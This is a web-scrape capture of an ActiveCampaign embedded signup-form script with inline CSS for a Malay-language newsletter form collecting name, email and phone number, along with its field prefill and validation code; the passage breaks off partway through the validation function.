.elementor-element.elementor-element-4cb39e8e{width:29.012%;}}@media(max-width:1024px) and (min-width:768px){.elementor-37329 .elementor-element.elementor-element-7700f01b{width:10%;}.elementor-37329 .elementor-element.elementor-element-679a8bb6{width:80%;}.elementor-37329 .elementor-element.elementor-element-4cb39e8e{width:10%;}}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://sifoo323.activehosted.com/f/embed.php?id=211
body_size: 9566
content:
window.cfields = [];
window._show_thank_you = function(id, message, trackcmp_url, email) {
    var form = document.getElementById('_form_' + id + '_'), thank_you = form.querySelector('._form-thank-you');
    form.querySelector('._form-content').style.display = 'none';
    thank_you.innerHTML = message;
    thank_you.style.display = 'block';
    const vgoAlias = typeof visitorGlobalObjectAlias === 'undefined' ? 'vgo' : visitorGlobalObjectAlias;
    var visitorObject = window[vgoAlias];
    if (email && typeof visitorObject !== 'undefined') {
        visitorObject('setEmail', email);
        visitorObject('update');
    } else if (typeof(trackcmp_url) != 'undefined' && trackcmp_url) {
        // Site tracking URL to use after inline form submission.
        _load_script(trackcmp_url);
    }
    if (typeof window._form_callback !== 'undefined') window._form_callback(id);
    thank_you.setAttribute('tabindex', '-1');
    thank_you.focus();
};
window._show_unsubscribe = function(id, message, trackcmp_url, email) {
    var form = document.getElementById('_form_' + id + '_'), unsub = form.querySelector('._form-thank-you');
    var branding = form.querySelector('._form-branding');
    if (branding) {
        branding.style.display = 'none';
    }
    form.querySelector('._form-content').style.display = 'none';
    unsub.style.display = 'block';
    form.insertAdjacentHTML('afterend', message)
    const vgoAlias = typeof visitorGlobalObjectAlias === 'undefined' ? 'vgo' : visitorGlobalObjectAlias;
    var visitorObject = window[vgoAlias];
    if (email && typeof visitorObject !== 'undefined') {
        visitorObject('setEmail', email);
        visitorObject('update');
    } else if (typeof(trackcmp_url) != 'undefined' && trackcmp_url) {
        // Site tracking URL to use after inline form submission.
        _load_script(trackcmp_url);
    }
    if (typeof window._form_callback !== 'undefined') window._form_callback(id);
};
window._show_error = function(id, message, html) {
    var form = document.getElementById('_form_' + id + '_'),
        err = document.createElement('div'),
        button = form.querySelector('button[type="submit"]'),
        old_error = form.querySelector('._form_error');
    if (old_error) old_error.parentNode.removeChild(old_error);
    err.innerHTML = message;
    err.className = '_error-inner _form_error _no_arrow';
    var wrapper = document.createElement('div');
    wrapper.className = '_form-inner _show_be_error';
    wrapper.appendChild(err);
    button.parentNode.insertBefore(wrapper, button);
    var submitButton = form.querySelector('[id^="_form"][id$="_submit"]');
    submitButton.disabled = false;
    submitButton.classList.remove('processing');
    if (html) {
        var div = document.createElement('div');
        div.className = '_error-html';
        div.innerHTML = html;
        err.appendChild(div);
    }
};
window._show_pc_confirmation = function(id, header, detail, show, email) {
    var form = document.getElementById('_form_' + id + '_'), pc_confirmation = form.querySelector('._form-pc-confirmation');
    if (pc_confirmation.style.display === 'none') {
        form.querySelector('._form-content').style.display = 'none';
        pc_confirmation.innerHTML = "<div class='_form-title'>" + header + "</div>" + "<p>" + detail + "</p>" +
        "<button class='_submit' id='hideButton'>Manage preferences</button>";
        pc_confirmation.style.display = 'block';
        var mp = document.querySelector('input[name="mp"]');
        mp.value = '0';
    } else {
        form.querySelector('._form-content').style.display = 'inline';
        pc_confirmation.style.display = 'none';
    }

    var hideButton = document.getElementById('hideButton');
    // Add event listener to the button
    hideButton.addEventListener('click', function() {
        var submitButton = document.querySelector('#_form_211_submit');
        submitButton.disabled = false;
        submitButton.classList.remove('processing');
        var mp = document.querySelector('input[name="mp"]');
        mp.value = '1';
        const cacheBuster = new URL(window.location.href);
        cacheBuster.searchParams.set('v', new Date().getTime());
        window.location.href = cacheBuster.toString();
    });

    const vgoAlias = typeof visitorGlobalObjectAlias === 'undefined' ? 'vgo' : visitorGlobalObjectAlias;
    var visitorObject = window[vgoAlias];
    if (email && typeof visitorObject !== 'undefined') {
        visitorObject('setEmail', email);
        visitorObject('update');
    } else if (typeof(trackcmp_url) != 'undefined' && trackcmp_url) {
        // Site tracking URL to use after inline form submission.
        _load_script(trackcmp_url);
    }
    if (typeof window._form_callback !== 'undefined') window._form_callback(id);
};
window._load_script = function(url, callback, isSubmit) {
    var head = document.querySelector('head'), script = document.createElement('script'), r = false;
    var submitButton = document.querySelector('#_form_211_submit');
    script.charset = 'utf-8';
    script.src = url;
    if (callback) {
        script.onload = script.onreadystatechange = function() {
            if (!r && (!this.readyState || this.readyState == 'complete')) {
                r = true;
                callback();
            }
        };
    }
    script.onerror = function() {
        if (isSubmit) {
            if (script.src.length > 10000) {
                _show_error("69732031BEA5B", "Sorry, your submission failed. Please shorten your responses and try again.");
            } else {
                _show_error("69732031BEA5B", "Sorry, your submission failed. Please try again.");
            }
            submitButton.disabled = false;
            submitButton.classList.remove('processing');
        }
    }

    head.appendChild(script);
};
(function() {
    var iti;
    if (window.location.search.search("excludeform") !== -1) return false;
    var getCookie = function(name) {
        var match = document.cookie.match(new RegExp('(^|; )' + name + '=([^;]+)'));
        return match ? match[2] : localStorage.getItem(name);
    }
    var setCookie = function(name, value) {
        var now = new Date();
        var time = now.getTime();
        var expireTime = time + 1000 * 60 * 60 * 24 * 365;
        now.setTime(expireTime);
        document.cookie = name + '=' + value + '; expires=' + now + ';path=/; Secure; SameSite=Lax;';
        localStorage.setItem(name, value);
    }
    var addEvent = function(element, event, func) {
        if (element.addEventListener) {
            element.addEventListener(event, func);
        } else {
            var oldFunc = element['on' + event];
            element['on' + event] = function() {
                oldFunc.apply(this, arguments);
                func.apply(this, arguments);
            };
        }
    }
    var _removed = false;
    var _form_output = '\<style\>@import url(https:\/\/fonts.bunny.net\/css?family=ibm-plex-sans:400,600);\<\/style\>\<style\>\n#_form_69732031BEA5B_{font-size:14px;line-height:1.6;font-family:arial, helvetica, sans-serif;margin:0}._form_hide{display:none;visibility:hidden}._form_show{display:block;visibility:visible}#_form_69732031BEA5B_._form-top{top:0}#_form_69732031BEA5B_._form-bottom{bottom:0}#_form_69732031BEA5B_._form-left{left:0}#_form_69732031BEA5B_._form-right{right:0}#_form_69732031BEA5B_ input[type=\"text\"],#_form_69732031BEA5B_ input[type=\"tel\"],#_form_69732031BEA5B_ input[type=\"date\"],#_form_69732031BEA5B_ textarea{padding:6px;height:auto;border:#979797 1px solid;border-radius:4px;color:#000 !important;font-size:14px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#_form_69732031BEA5B_ textarea{resize:none}#_form_69732031BEA5B_ ._submit{-webkit-appearance:none;cursor:pointer;font-family:arial, sans-serif;font-size:14px;text-align:center;background:#FF0000 !important;border:0 !important;-moz-border-radius:5px !important;-webkit-border-radius:5px !important;border-radius:5px !important;color:#FFFFFF !important;padding:10px !important}#_form_69732031BEA5B_ ._submit:disabled{cursor:not-allowed;opacity:0.4}#_form_69732031BEA5B_ ._submit.processing{position:relative}#_form_69732031BEA5B_ ._submit.processing::before{content:\"\";width:1em;height:1em;position:absolute;z-index:1;top:50%;left:50%;border:double 3px transparent;border-radius:50%;background-image:linear-gradient(#FF0000, #FF0000), conic-gradient(#FF0000, #FFFFFF);background-origin:border-box;background-clip:content-box, border-box;animation:1200ms ease 0s infinite normal none running _spin}#_form_69732031BEA5B_ ._submit.processing::after{content:\"\";position:absolute;top:0;bottom:0;left:0;right:0}@keyframes _spin{0%{transform:translate(-50%, -50%) rotate(90deg)}100%{transform:translate(-50%, -50%) rotate(450deg)}}#_form_69732031BEA5B_ ._close-icon{cursor:pointer;background-image:url(\"https:\/\/d226aj4ao1t61q.cloudfront.net\/esfkyjh1u_forms-close-dark.png\");background-repeat:no-repeat;background-size:14.2px 14.2px;position:absolute;display:block;top:11px;right:9px;overflow:hidden;width:16.2px;height:16.2px}#_form_69732031BEA5B_ ._close-icon:before{position:relative}#_form_69732031BEA5B_ ._form-body{margin-bottom:30px}#_form_69732031BEA5B_ ._form-image-left{width:150px;float:left}#_form_69732031BEA5B_ ._form-content-right{margin-left:164px}#_form_69732031BEA5B_ ._form-branding{color:#fff;font-size:10px;clear:both;text-align:left;margin-top:30px;font-weight:100}#_form_69732031BEA5B_ ._form-branding ._logo{display:block;width:130px;height:14px;margin-top:6px;background-image:url(\"https:\/\/d226aj4ao1t61q.cloudfront.net\/hh9ujqgv5_aclogo_li.png\");background-size:130px auto;background-repeat:no-repeat}#_form_69732031BEA5B_ .form-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}#_form_69732031BEA5B_ ._form-label,#_form_69732031BEA5B_ ._form_element ._form-label{font-weight:bold;margin-bottom:5px;display:block}#_form_69732031BEA5B_._dark ._form-branding{color:#333}#_form_69732031BEA5B_._dark ._form-branding ._logo{background-image:url(\"https:\/\/d226aj4ao1t61q.cloudfront.net\/jftq2c8s_aclogo_dk.png\")}#_form_69732031BEA5B_ ._form_element{position:relative;margin-bottom:10px;font-size:0;max-width:100%}#_form_69732031BEA5B_ ._form_element *{font-size:14px}#_form_69732031BEA5B_ ._form_element._clear{clear:both;width:100%;float:none}#_form_69732031BEA5B_ ._form_element._clear:after{clear:left}#_form_69732031BEA5B_ ._form_element input[type=\"text\"],#_form_69732031BEA5B_ ._form_element input[type=\"date\"],#_form_69732031BEA5B_ ._form_element select,#_form_69732031BEA5B_ ._form_element textarea:not(.g-recaptcha-response){display:block;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-family:inherit}#_form_69732031BEA5B_ ._field-wrapper{position:relative}#_form_69732031BEA5B_ ._inline-style{float:left}#_form_69732031BEA5B_ ._inline-style input[type=\"text\"]{width:150px}#_form_69732031BEA5B_ ._inline-style:not(._clear){margin-right:20px}#_form_69732031BEA5B_ ._form_element img._form-image{max-width:100%}#_form_69732031BEA5B_ ._form_element ._form-fieldset{border:0;padding:0.01em 0 0 0;margin:0;min-width:0}#_form_69732031BEA5B_ ._clear-element{clear:left}#_form_69732031BEA5B_ ._full_width{width:100%}#_form_69732031BEA5B_ ._form_full_field{display:block;width:100%;margin-bottom:10px}#_form_69732031BEA5B_ input[type=\"text\"]._has_error,#_form_69732031BEA5B_ textarea._has_error{border:#F37C7B 1px solid}#_form_69732031BEA5B_ input[type=\"checkbox\"]._has_error{outline:#F37C7B 1px solid}#_form_69732031BEA5B_ ._show_be_error{float:left}#_form_69732031BEA5B_ ._error{display:block;position:absolute;font-size:14px;z-index:10000001}#_form_69732031BEA5B_ ._error._above{padding-bottom:4px;bottom:39px;right:0}#_form_69732031BEA5B_ ._error._below{padding-top:8px;top:100%;right:0}#_form_69732031BEA5B_ ._error._above ._error-arrow{bottom:-4px;right:15px;border-left:8px solid transparent;border-right:8px solid transparent;border-top:8px solid #FFDDDD}#_form_69732031BEA5B_ ._error._below ._error-arrow{top:0;right:15px;border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:8px solid #FFDDDD}#_form_69732031BEA5B_ ._error-inner{padding:12px 12px 12px 36px;background-color:#FFDDDD;background-image:url(\"data:image\/svg+xml,%3Csvg width=\'16\' height=\'16\' viewBox=\'0 0 16 16\' fill=\'none\' xmlns=\'http:\/\/www.w3.org\/2000\/svg\'%3E%3Cpath fill-rule=\'evenodd\' clip-rule=\'evenodd\' d=\'M16 8C16 12.4183 12.4183 16 8 16C3.58172 16 0 12.4183 0 8C0 3.58172 3.58172 0 8 0C12.4183 0 16 3.58172 16 8ZM9 3V9H7V3H9ZM9 13V11H7V13H9Z\' fill=\'%23CA0000\'\/%3E%3C\/svg%3E\");background-repeat:no-repeat;background-position:12px center;font-size:14px;font-family:arial, sans-serif;font-weight:600;line-height:16px;color:#000;text-align:center;text-decoration:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;box-shadow:0 1px 4px rgba(31, 33, 41, 0.298295)}@media only screen and (max-width:319px){#_form_69732031BEA5B_ ._error-inner{padding:7px 7px 7px 25px;font-size:12px;line-height:12px;background-position:4px center;max-width:100px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}#_form_69732031BEA5B_ ._error-inner._form_error{margin-bottom:5px;text-align:left}#_form_69732031BEA5B_ ._button-wrapper ._error-inner._form_error{position:static}#_form_69732031BEA5B_ ._error-inner._no_arrow{margin-bottom:10px}#_form_69732031BEA5B_ ._error-arrow{position:absolute;width:0;height:0}#_form_69732031BEA5B_ ._error-html{margin-bottom:10px}.pika-single{z-index:10000001 !important}#_form_69732031BEA5B_ input[type=\"text\"].datetime_date{width:69%;display:inline}#_form_69732031BEA5B_ select.datetime_time{width:29%;display:inline;height:32px}#_form_69732031BEA5B_ input[type=\"date\"].datetime_date{width:69%;display:inline-flex}#_form_69732031BEA5B_ input[type=\"time\"].datetime_time{width:29%;display:inline-flex}@media (min-width:320px) and (max-width:667px){::-webkit-scrollbar{display:none}#_form_69732031BEA5B_{margin:0;width:100%;min-width:100%;max-width:100%;box-sizing:border-box}#_form_69732031BEA5B_ *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:1em}#_form_69732031BEA5B_ ._form-content{margin:0;width:100%}#_form_69732031BEA5B_ ._form-inner{display:block;min-width:100%}#_form_69732031BEA5B_ ._form-title,#_form_69732031BEA5B_ ._inline-style{margin-top:0;margin-right:0;margin-left:0}#_form_69732031BEA5B_ ._form-title{font-size:1.2em}#_form_69732031BEA5B_ ._form_element{margin:0 0 20px;padding:0;width:100%}#_form_69732031BEA5B_ ._form-element,#_form_69732031BEA5B_ ._inline-style,#_form_69732031BEA5B_ input[type=\"text\"],#_form_69732031BEA5B_ label,#_form_69732031BEA5B_ p,#_form_69732031BEA5B_ textarea:not(.g-recaptcha-response){float:none;display:block;width:100%}#_form_69732031BEA5B_ ._row._checkbox-radio label{display:inline}#_form_69732031BEA5B_ ._row,#_form_69732031BEA5B_ p,#_form_69732031BEA5B_ label{margin-bottom:0.7em;width:100%}#_form_69732031BEA5B_ ._row input[type=\"checkbox\"],#_form_69732031BEA5B_ ._row input[type=\"radio\"]{margin:0 !important;vertical-align:middle !important}#_form_69732031BEA5B_ ._row input[type=\"checkbox\"]+span label{display:inline}#_form_69732031BEA5B_ ._row span label{margin:0 !important;width:initial !important;vertical-align:middle !important}#_form_69732031BEA5B_ ._form-image{max-width:100%;height:auto !important}#_form_69732031BEA5B_ input[type=\"text\"]{padding-left:10px;padding-right:10px;font-size:16px;line-height:1.3em;-webkit-appearance:none}#_form_69732031BEA5B_ input[type=\"radio\"],#_form_69732031BEA5B_ input[type=\"checkbox\"]{display:inline-block;width:1.3em;height:1.3em;font-size:1em;margin:0 0.3em 0 0;vertical-align:baseline}#_form_69732031BEA5B_ button[type=\"submit\"]{padding:20px;font-size:1.5em}#_form_69732031BEA5B_ ._inline-style{margin:20px 0 0 !important}#_form_69732031BEA5B_ ._inline-style input[type=\"text\"]{width:100%}}#_form_69732031BEA5B_ .sms_consent_checkbox{position:relative;width:100%;display:flex;align-items:flex-start;padding:20px 0}#_form_69732031BEA5B_ .sms_consent_checkbox input[type=\"checkbox\"]{float:left;margin:5px 10px 10px 0}#_form_69732031BEA5B_ .sms_consent_checkbox .sms_consent_message{display:inline;float:left;text-align:left;margin-bottom:10px;font-size:14px;color:#7D8799}#_form_69732031BEA5B_ .sms_consent_checkbox .sms_consent_message.sms_consent_mini{width:90%}#_form_69732031BEA5B_ .sms_consent_checkbox ._error._above{right:auto;bottom:0}#_form_69732031BEA5B_ .sms_consent_checkbox ._error._above ._error-arrow{right:auto;left:5px}@media (min-width:320px) and (max-width:667px){#_form_69732031BEA5B_ .sms_consent_checkbox ._error._above{top:-30px;left:0;bottom:auto}}#_form_69732031BEA5B_ .field-required{color:#FF0000}#_form_69732031BEA5B_{position:relative;text-align:left;margin:25px auto 0;padding:20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#FFFFFF !important;border:0;max-width:430px;-moz-border-radius:10px !important;-webkit-border-radius:10px !important;border-radius:10px !important;color:#FF1003}#_form_69732031BEA5B_ ._show_be_error{min-width:100%}#_form_69732031BEA5B_._inline-form ._form-title{font-family:\"IBM Plex Sans\", Helvetica, sans-serif;font-size:22px;line-height:normal;font-weight:600;color:#FF1003 !important;margin-bottom:0;display:block}#_form_69732031BEA5B_._inline-form ._form-branding{font-family:\"IBM Plex Sans\", Helvetica, sans-serif;font-size:13px;font-weight:100;font-style:normal;text-decoration:none}#_form_69732031BEA5B_:before,#_form_69732031BEA5B_:after{content:\" \";display:table}#_form_69732031BEA5B_:after{clear:both}#_form_69732031BEA5B_._inline-style{width:auto;display:inline-block}#_form_69732031BEA5B_._inline-style input[type=\"text\"],#_form_69732031BEA5B_._inline-style input[type=\"date\"]{padding:10px 12px}#_form_69732031BEA5B_._inline-style button._inline-style{position:relative;top:27px}#_form_69732031BEA5B_._inline-style p{margin:0}#_form_69732031BEA5B_._inline-style ._button-wrapper{position:relative;margin:16px 12.5px 0 20px}#_form_69732031BEA5B_._inline-style ._button-wrapper:not(._clear){margin:0}#_form_69732031BEA5B_ ._form-thank-you{position:relative;left:0;right:0;text-align:center;font-size:18px}#_form_69732031BEA5B_ ._form-pc-confirmation ._submit{margin-top:16px}@media (min-width:320px) and (max-width:667px){#_form_69732031BEA5B_._inline-form._inline-style ._inline-style._button-wrapper{margin-top:20px !important;margin-left:0 !important}}#_form_69732031BEA5B_ .iti{width:100%}#_form_69732031BEA5B_ .iti.iti--allow-dropdown.iti--separate-dial-code{width:100%}#_form_69732031BEA5B_ .iti input{width:100%;border:#979797 1px solid;border-radius:4px}#_form_69732031BEA5B_ .iti--separate-dial-code .iti__selected-flag{background-color:#FFFFFF;border-radius:4px}#_form_69732031BEA5B_ .iti--separate-dial-code .iti__selected-flag:hover{background-color:rgba(0, 0, 0, 0.05)}#_form_69732031BEA5B_ .iti__country-list{border-radius:4px;margin-top:4px;min-width:460px}#_form_69732031BEA5B_ .iti__country-list--dropup{margin-bottom:4px}#_form_69732031BEA5B_ .phone-error-hidden{display:none}#_form_69732031BEA5B_ .phone-error{color:#E40E49}#_form_69732031BEA5B_ .phone-input-error{border:1px solid #E40E49 !important}#_form_69732031BEA5B_._inline-form ._form-content ._form-list-subscriptions-field fieldset{margin:0;margin-bottom:1.1428571429em;border:none;padding:0}#_form_69732031BEA5B_._inline-form ._form-content ._form-list-subscriptions-field fieldset:last-child{margin-bottom:0}#_form_69732031BEA5B_._inline-form ._form-content ._form-list-subscriptions-field legend{margin-bottom:1.1428571429em}#_form_69732031BEA5B_._inline-form ._form-content ._form-list-subscriptions-field label{display:flex;align-items:flex-start;justify-content:flex-start;margin-bottom:0.8571428571em}#_form_69732031BEA5B_._inline-form ._form-content ._form-list-subscriptions-field label:last-child{margin-bottom:0}#_form_69732031BEA5B_._inline-form ._form-content ._form-list-subscriptions-field input{margin:0;margin-right:8px}#_form_69732031BEA5B_._inline-form ._form-content ._form-list-subscriptions-field ._form-checkbox-option-label{display:block;font-weight:400;margin-top:-4px}#_form_69732031BEA5B_._inline-form ._form-content ._form-list-subscriptions-field ._form-checkbox-option-label-with-description{display:block;font-weight:700;margin-top:-4px}#_form_69732031BEA5B_._inline-form ._form-content ._form-list-subscriptions-field ._form-checkbox-option-description{margin:0;font-size:0.8571428571em}#_form_69732031BEA5B_._inline-form ._form-content ._form-list-subscriptions-field ._form-subscriptions-unsubscribe-all-description{line-height:normal;margin-top:-2px}\n#_form_69732031BEA5B_ ._x46883569 input{font-size:14px}#_form_69732031BEA5B_ ._x41828149 input{font-size:14px}#_form_69732031BEA5B_ ._x48258807 input{font-size:14px}#_form_69732031BEA5B_ ._submit{width:100%;font-size:14px}\<\/style\>\n\<form method=\"POST\" action=\"https://sifoo323.activehosted.com\/proc.php\" id=\"_form_69732031BEA5B_\" class=\"_form _form_211 _inline-form  _dark\" novalidate data-styles-version=\"5\"\>\n    \<input type=\"hidden\" name=\"u\" value=\"69732031BEA5B\" \/\>\n    \<input type=\"hidden\" name=\"f\" value=\"211\" \/\>\n    \<input type=\"hidden\" name=\"s\" \/\>\n    \<input type=\"hidden\" name=\"c\" value=\"0\" \/\>\n    \<input type=\"hidden\" name=\"m\" value=\"0\" \/\>\n    \<input type=\"hidden\" name=\"act\" value=\"sub\" \/\>\n    \<input type=\"hidden\" name=\"v\" value=\"2\" \/\>\n    \<input type=\"hidden\" name=\"or\" value=\"d39dace4-ae08-4877-bacb-adf5b0e11cc7\" \/\>\n    \<div class=\"_form-content\"\>\n                            \<div class=\"_form_element _x46883569 _full_width \" \>\n                            \<label for=\"fullname\" class=\"_form-label\"\>\n                                    \<\/label\>\n                \<div class=\"_field-wrapper\"\>\n                    \<input type=\"text\" id=\"fullname\" name=\"fullname\" placeholder=\"Nama Anda\" required\/\>\n                \<\/div\>\n                    \<\/div\>\n                            \<div class=\"_form_element _x48258807 _full_width \" \>\n                            \<label for=\"email\" class=\"_form-label\"\>\n                                    \<\/label\>\n                \<div class=\"_field-wrapper\"\>\n                    \<input type=\"text\" id=\"email\" name=\"email\" placeholder=\"Emel Anda\" required\/\>\n                \<\/div\>\n                    \<\/div\>\n                            \<div class=\"_form_element _x41828149 _full_width \" \>\n                            \<label for=\"phone\" class=\"_form-label\"\>\n                                    \<\/label\>\n                \<div class=\"_field-wrapper\"\>\n                    \<input type=\"text\" id=\"phone\" name=\"phone\" placeholder=\"No Telefon\" required\/\>\n                \<\/div\>\n                    \<\/div\>\n            \n                                    \<div class=\"_button-wrapper _full_width\"\>\n                \<button id=\"_form_211_submit\" class=\"_submit\" type=\"submit\"\>&gt;&gt; DAFTAR SEKARANG!\<\/button\>\n            \<\/div\>\n                \<div class=\"_clear-element\"\>\<\/div\>\n    \<\/div\>\n    \<div class=\"_form-thank-you\" style=\"display:none;\"\>\<\/div\>\n    \<\/form\>\n';
            var _form_element = null, _form_elements = document.querySelectorAll('._form_211');
        for (var fe = 0; fe < _form_elements.length; fe++) {
            _form_element = _form_elements[fe];
            if (_form_element.innerHTML.trim() === '') break;
            _form_element = null;
        }
        if (!_form_element) {
            _form_element = document.createElement('div');
            if (!document.body) { document.firstChild.appendChild(document.createElement('body')); }
            document.body.appendChild(_form_element);
        }
        _form_element.innerHTML = _form_output;
        var form_to_submit = document.getElementById('_form_69732031BEA5B_');
    var allInputs = form_to_submit.querySelectorAll('input, select, textarea'), tooltips = [], submitted = false;

    var getUrlParam = function(name) {
        if (name.toLowerCase() !== 'email') {
            var params = new URLSearchParams(window.location.search);
            return params.get(name) || false;
        }
        // email is a special case because a plus is valid in the email address
        var qString = window.location.search;
        if (!qString) {
            return false;
        }
        var parameters = qString.substr(1).split('&');
        for (var i = 0; i < parameters.length; i++) {
            var parameter = parameters[i].split('=');
            if (parameter[0].toLowerCase() === 'email') {
                return parameter[1] === undefined ? true : decodeURIComponent(parameter[1]);
            }
        }
        return false;
    };

    var acctDateFormat = "%d/%m/%Y";
    var getNormalizedDate = function(date, acctFormat) {
        var decodedDate = decodeURIComponent(date);
        if (acctFormat && acctFormat.match(/(%d|%e).*%m/gi) !== null) {
            return decodedDate.replace(/(\d{2}).*(\d{2}).*(\d{4})/g, '$3-$2-$1');
        } else if (Date.parse(decodedDate)) {
            var dateObj = new Date(decodedDate);
            var year = dateObj.getFullYear();
            var month = dateObj.getMonth() + 1;
            var day = dateObj.getDate();
            return `${year}-${month < 10 ? `0${month}` : month}-${day < 10 ? `0${day}` : day}`;
        }
        return false;
    };

    var getNormalizedTime = function(time) {
        var hour, minutes;
        var decodedTime = decodeURIComponent(time);
        var timeParts = Array.from(decodedTime.matchAll(/(\d{1,2}):(\d{1,2})\W*([AaPp][Mm])?/gm))[0];
        if (timeParts[3]) { // 12 hour format
            var isPM = timeParts[3].toLowerCase() === 'pm';
            if (isPM) {
                hour = parseInt(timeParts[1]) === 12 ? '12' : `${parseInt(timeParts[1]) + 12}`;
            } else {
                hour = parseInt(timeParts[1]) === 12 ? '0' : timeParts[1];
            }
        } else { // 24 hour format
            hour = timeParts[1];
        }
        var normalizedHour = parseInt(hour) < 10 ? `0${parseInt(hour)}` : hour;
        var minutes = timeParts[2];
        return `${normalizedHour}:${minutes}`;
    };

    for (var i = 0; i < allInputs.length; i++) {
        var regexStr = "field\\[(\\d+)\\]";
        var results = new RegExp(regexStr).exec(allInputs[i].name);
        if (results != undefined) {
            allInputs[i].dataset.name = allInputs[i].name.match(/\[time\]$/)
                ? `${window.cfields[results[1]]}_time`
                : window.cfields[results[1]];
        } else {
            allInputs[i].dataset.name = allInputs[i].name;
        }
        var fieldVal = getUrlParam(allInputs[i].dataset.name);

        if (fieldVal) {
            if (allInputs[i].dataset.autofill === "false") {
                continue;
            }
            if (allInputs[i].type == "radio" || allInputs[i].type == "checkbox") {
                if (allInputs[i].value == fieldVal) {
                    allInputs[i].checked = true;
                }
            } else if (allInputs[i].type == "date") {
                allInputs[i].value = getNormalizedDate(fieldVal, acctDateFormat);
            } else if (allInputs[i].type == "time") {
                allInputs[i].value = getNormalizedTime(fieldVal);
            } else {
                allInputs[i].value = fieldVal;
            }
        }
    }

    var remove_tooltips = function() {
        for (var i = 0; i < tooltips.length; i++) {
            tooltips[i].tip.parentNode.removeChild(tooltips[i].tip);
        }
        tooltips = [];
    };
    var remove_tooltip = function(elem) {
        for (var i = 0; i < tooltips.length; i++) {
            if (tooltips[i].elem === elem) {
                tooltips[i].tip.parentNode.removeChild(tooltips[i].tip);
                tooltips.splice(i, 1);
                return;
            }
        }
    };
    var create_tooltip = function(elem, text) {
        var tooltip = document.createElement('div'),
            arrow = document.createElement('div'),
            inner = document.createElement('div'), new_tooltip = {};
        tooltip.id = `${elem.id}-error`;
        tooltip.setAttribute('role', 'alert')
        if (elem.type != 'radio' && (elem.type != 'checkbox' || elem.name === 'sms_consent')) {
            tooltip.className = '_error';
            arrow.className = '_error-arrow';
            inner.className = '_error-inner';
            inner.innerHTML = text;
            tooltip.appendChild(arrow);
            tooltip.appendChild(inner);
            elem.parentNode.appendChild(tooltip);
        } else {
            tooltip.className = '_error-inner _no_arrow';
            tooltip.innerHTML = text;
            elem.parentNode.insertBefore(tooltip, elem);
            new_tooltip.no_arrow = true;
        }
        new_tooltip.tip = tooltip;
        new_tooltip.elem = elem;
        tooltips.push(new_tooltip);
        return new_tooltip;
    };
    var resize_tooltip = function(tooltip) {
        var rect = tooltip.elem.getBoundingClientRect();
        var doc = document.documentElement,
            scrollPosition = rect.top - ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
        if (scrollPosition < 40) {
            tooltip.tip.className = tooltip.tip.className.replace(/ ?(_above|_below) ?/g, '') + ' _below';
        } else {
            tooltip.tip.className = tooltip.tip.className.replace(/ ?(_above|_below) ?/g, '') + ' _above';
        }
    };
    var resize_tooltips = function() {
        if (_removed) return;
        for (var i = 0; i < tooltips.length; i++) {
            if (!tooltips[i].no_arrow) resize_tooltip(tooltips[i]);
        }
    };
    var validate_field = function(elem, remove) {
        var tooltip = null, value = elem.value, no_error = true;
        remove ? remove_tooltip(elem) : false;
        elem.removeAttribute('aria-invalid');
        elem.removeAttribute('aria-describedby');
        if (elem.type != 'checkbox') elem.className = elem.className.replace(/ ?_has_error ?/g, '');
        if (elem.getAttribute('required') !== null) {
            if (elem.type == 'radio' || (elem.type == 'checkbox' && /any/.test(elem.className))) {
                var elems = form_to_submit.elements[elem.name];
                if (!(elems instanceof NodeList || elems instanceof HTMLCollection) || elems.length <= 1) {
                    no_error = elem.checked;
                }
                else {
                    no_error = false;
                    for (var i = 0; i < elems.length; i++) {
                        if (elems[i].checked) no_error = true;
                    }
                }
                if (!no_error) {
                    tooltip = create_tooltip(elem, "Please select an option.");
                }
            } else if (elem.type =='checkbox') {
                var elems = form_to_submit.elements[elem.name], found = false, err = [];
                no_error = true;
                for (var i = 0; i < elems.length; i++) {
                    if (elems[i].getAttribute('required') === null) continue;
                    if (!found && elems[i] !== elem) return true;
                    found = true;
                    elems[i].className = elems[i].className.replace(/ ?_has_error ?/g, '');
                    if (!elems[i].checked) {
                        no_error = false;
                        elems[i].className = elems[i].className + ' _has_error';
                        err.push("Checking %s is required".replace("%s", elems[i].value));
                    }
                }
                if (!no_error) {
                    tooltip = create_tooltip(elem, err.join('<br/>'));
                }
            } else if (elem.tagName == 'SELECT') {
                var selected = true;
                if (elem.multiple) {
                    selected = false;
                    for (var i = 0; i < elem.options.length; i++) {
                        if (elem.options[i].selected) {
                            selected = true;
                            break;
                        }
                    }
                } else {
                    for (var i = 0; i < elem.options.length; i++) {
                        if (elem.options[i].selected
                            && (!elem.options[i].value
                            || (elem.options[i].value.match(/\n/g)))
                        ) {
                            selected = false;
                        }
                    }
                }
                if (!selected) {
                    elem.className = elem.className + ' _has_error';
                    no_error = false;
                    tooltip = create_tooltip(elem, "Please select an option.");
                }
            } else if (value === undefined || value === null || value === '') {
                elem.className = elem.className + ' _has_error';
                no_error = false;
                tooltip = create_tooltip(elem, "This field is required.");
            }
        }
        if (no_error && elem.name == 'email') {
            if (!value.match(/^[\+_a-z0-9-'&=]+(\.[\+_a-z0-9-']+)*@[a-z0-9-]+(\.[a-z0-9-]+)*(\.[a-z]{2,})$/i)) {
                elem.className = elem.className + ' _has_error';
                no_error = false;
                tooltip = create_tooltip(elem, "Enter a valid email address.");
            }
        }
        if (no_error && (elem.id == 'phone')) {
            if (elem.value.trim() && typeof iti != 'undefined' && !iti.isValidNumber()) {
                elem.className = elem.className + ' _has_error';
                no_error = false;
                tooltip = create_tooltip(elem, "Enter a valid phone number.");
            }
        }
        if (no_error && /date_field/.test(elem.className)) {
            if (!value.match(/^\d\d\d\d-\d\d-\d\d$/)) {
                elem.className = elem.className + ' _has_error';
                no_error = false;
                tooltip = create_tooltip(elem, "Enter a valid date.");
            }
        }

        if (no_error && elem.name === 'sms_consent') {
